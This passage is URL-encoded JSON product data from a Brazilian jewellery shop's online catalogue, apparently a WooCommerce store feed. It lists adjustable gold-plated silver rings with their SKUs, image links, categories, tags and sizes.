Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-falange-ajustavel-gotinha-agua-marinha-prata-925-banho-ouro-768x877.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A234%2C%22name%22%3A%22%5Cu00c1gua%20Marinha%22%2C%22slug%22%3A%22agua-marinha%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fagua-marinha%5C%2F%22%7D%2C%7B%22id%22%3A263%2C%22name%22%3A%22Joias%20de%20Gotas%22%2C%22slug%22%3A%22joias-de-gotas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-gotas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A189%2C%22name%22%3A%22%5Cu00danico%22%2C%22slug%22%3A%22unico%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20falange%20ou%20anel%20dedinho%20de%20gota%20agua%20marinha%20cravejada%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-falange-ou-anel-dedinho-de-gota-agua-marinha-cravejada-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23877%2C%22name%22%3A%22Anel%20prata%20925%20banho%20ouro%20de%20gota%20safira%20e%20turmalina%20modelo%20flutuante%20ajustavel%22%2C%22slug%22%3A%22anel-prata-925-banho-ouro-de-gota-safira-e-turmalina-modelo-flutuante-ajustavel-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-prata-925-banho-ouro-de-gota-safira-e-turmalina-modelo-flutuante-ajustavel-2%5C%2F%22%2C%22sku%22%3A%226606-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23875%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23876%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Faneis-dourados-da-moda-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22aneis-dourados-da-moda-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23875%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-delicado-flutuante-ajustavel-de-gota-azul-safira-dourado-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A28352%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen.jpg%201080w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22aneis-coloridos-de-prata-925-joias-waufen%22%2C%22alt%22%3A%22aneis%20coloridos%20de%20ouro%20com%20zirconias%20joias%20finas%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A260%2C%22name%22%3A%22Safira%22%2C%22slug%22%3A%22safira%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fsafira%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20prata%20925%20banho%20ouro%20de%20gota%20safira%20e%20turmalina%20modelo%20flutuante%20ajustavel%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-prata-925-banho-ouro-de-gota-safira-e-turmalina-modelo-flutuante-ajustavel-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23912%2C%22name%22%3A%22Skinny%20ring%20ajust%5Cu00e1vel%20gotinha%20cristais%20coloridinhos%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22skinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fskinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226752-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23911%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23911%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-skinny-ring-colorido-de-pedrinhas-prata-925-banho-ouro%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%2C%7B%22id%22%3A191%2C%22name%22%3A%2220%22%2C%22slug%22%3A%2220%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BSkinny%20ring%20ajust%5Cu00e1vel%20gotinha%20cristais%20coloridinhos%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fskinny-ring-ajustavel-gotinha-cristais-coloridinhos-prata-925-banho-our